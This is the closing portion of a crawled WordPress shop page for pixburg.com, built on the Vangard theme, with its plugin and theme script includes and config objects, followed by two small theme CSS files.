			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://pixburg.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0dce60adcc8658429414414b0349927c","fragment_name":"wc_fragments_0dce60adcc8658429414414b0349927c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="piechart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="tweenlite-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.9" id="bootstrapcarousel-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchswipe-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/smoothPageScroll.js?ver=6.9" id="vangard-edge-smooth-page-scroll-js"></script>
<script type="text/javascript" id="vangard-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfLoadingMoreText":"Loading...","edgtfMessage":"Loading new posts...","edgtfLoadMoreText":"Show More","edgtfAddingToCart":"Adding to Cart...","edgtfFirstColor":"#ffd401","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":90,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=vangard-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/modules.min.js?ver=6.9" id="vangard-edge-modules-js"></script>
<script type="text/javascript" id="vangard-edge-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://pixburg.com/wp-admin/admin-ajax.php"};
//# sourceURL=vangard-edge-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/themes/vangard/assets/js/like.min.js?ver=1.0" id="vangard-edge-like-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pixburg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pixburg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 34c0cb3c3af50916ce41136cbb7eef09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 00:41:42 -->

--- FILE ---
content_type: text/css
request_url: https://pixburg.com/wp-content/themes/vangard-child/style.css?ver=6.9
body_size: -134
content:
/*
Theme Name: Vangard Child
Theme URI: https://vangard.qodeinteractive.com/
Description: A child theme of Vangard Theme
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.0.2
Template: vangard
*/


--- FILE ---
content_type: text/css
request_url: https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic_responsive.css?ver=1702300688
body_size: -118
content:
@media only screen and (max-width: 1024px){
	/* generated in /home/u667277098/domains/pixburg.com/public_html/wp-content/themes/vangard/assets/custom-styles/general-custom-styles-responsive.php vangard_edge_design_responsive_styles function */
.edgtf-section.edgtf-parallax-section-holder,.touch .edgtf-parallax-section-holder.edgtf-parallax-section-holder-touch-disabled { height: auto !important;min-height: 100px;}

/* generated in /home/u667277098/domains/pixburg.com/public_html/wp-content/themes/vangard/framework/modules/header/custom-styles/header.php vangard_edge_header_top_bar_responsive_styles function */
.edgtf-top-bar { height: 0;display: none;}

}

@media only screen and (min-width: 480px) and (max-width: 768px){
	}

@media only screen and (max-width: 480px){
	}